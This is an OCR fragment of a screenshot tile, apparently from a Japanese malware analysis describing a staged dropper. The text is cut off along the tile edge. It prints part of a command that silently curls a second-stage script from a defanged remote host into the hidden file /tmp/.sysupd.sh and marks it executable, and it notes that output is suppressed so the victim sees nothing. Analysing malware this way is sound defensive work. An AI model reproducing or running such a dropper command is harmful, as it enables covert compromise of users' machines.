
そのコマンドを解析すると、次のような動作
curl -s 'https://projects2026box[.]co
/tmp/.sysupd.sh && chmod +x /tmp/.sys
リモートホストから2つ目のスクリプトを取
行権限を設定した後、すべての出力を抑制し
被害者は何も見ていない。ファイル名
.sys
な段階的ドロッパーです。第1段階はごく小
取得することです。
第2段階：ペイロード解析
最初の数行で、このマルウェアがどのよう